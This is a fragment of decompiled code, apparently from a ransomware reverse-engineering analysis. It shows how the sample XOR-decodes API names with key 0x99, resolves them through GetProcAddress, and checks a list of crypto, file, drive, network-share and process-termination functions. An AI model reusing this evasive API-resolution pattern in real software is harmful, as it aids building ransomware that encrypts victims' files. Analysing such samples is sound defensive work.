 idx = 2;
*apiNameString = _mm_xor_si128(bytes_0x99, TerminateProcess_xored1);
do
{
encoded_byte = TerminateProcess_xored2[idx2++ + 16];
// compilers: v--- incremented here ---^ so 15 instead of 16
apiNameString[idx2 + 15] = encoded_byte ^ 0x99;
--idx;
}
while ( idx );
KERNEL32_TerminateProcess_ = GetProcAddress(kernel32_modulebase, apiNameString);
KERNEL32_TerminateProcess = KERNEL32_TerminateProcess_;
return Advapi32_CryptAcquireContextA
&& Advapi32_CryptGenKey
&& Advapi32_CryptDestroyKey
&& Advapi32_CryptExportKey
&& Advapi32_CryptImportKey
&& Advapi32_CryptEncrypt
&& KERNEL32_GetFileAttributesW
&& KERNEL32_SetFileAttributesW
&& KERNEL32_CreateFileW
&& KERNEL32_GetFileSizeEx
&& KERNEL32_SetFilePointer
&& KERNEL32_SetFilePointerEx
&& KERNEL32_SetEndOfFile
&& KERNEL32_CloseHandle
&& KERNEL32_WriteFile
&& KERNEL32_ReadFile
&& KERNEL32_VirtualAlloc
&& KERNEL32_VirtualFree
&& KERNEL32_CreateIoCompletionPort
&& KERNEL32_PostQueuedCompletionStatus
&& KERNEL32_GetQueuedCompletionStatus
&& KERNEL32_GlobalAlloc
&& KERNEL32_GetLogicalDriveStringsW
&& KERNEL32_GetDriveTypeW
&& SRVCLI_NetShareEnum
&& NETUTILS_NetApiBufferFree
&& Iphlpapi_GetIpNetTable
&& KERNEL32_FindFirstFileW
&& KERNEL32_FindNextFileW
&& KERNEL32_FindClose
&& KERNEL32_CreateToolhelp32Snapshot
&& KERNEL32_Process32FirstW
&& KERNEL32_Process32NextW
&& KERNEL32_OpenProcess
&& KERNEL32_TerminateProcess_;